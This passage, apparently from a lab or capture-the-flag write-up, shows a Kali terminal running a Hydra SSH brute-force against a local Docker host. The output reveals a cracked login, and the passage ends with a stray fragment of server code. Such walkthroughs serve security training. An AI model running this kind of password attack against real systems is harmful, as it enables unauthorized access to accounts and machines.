 (root㉿kali)-[/home/kali/Desktop]
# hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -p lapassworddebackupmaschingonadetodas ssh://172.17.0.2:5000
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-30 07:20:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455 login tries (l:8295455/p:1), ~518466 tries per task
[DATA] attacking ssh://172.17.0.2:5000/
[STATUS] 238.00 tries/min, 238 tries in 00:01h, 8295223 to do in 580:54h, 10 active
[STATUS] 220.33 tries/min, 661 tries in 00:03h, 8294800 to do in 627:27h, 10 active
[STATUS] 203.57 tries/min, 1425 tries in 00:07h, 8294036 to do in 679:03h, 10 active
[5000][ssh] host: 172.17.0.2   login: lovely   password: lapassworddebackupmaschingonadetodas
[STATUS] 200.27 tries/min, 3004 tries in 00:15h, 8292457 to do in 690:08h, 10 active
[STATUS] 198.61 tries/min, 6157 tries in 00:31h, 8289304 to do in 695:36h, 10 active
} else {
res.status(401).send('Unauthorized');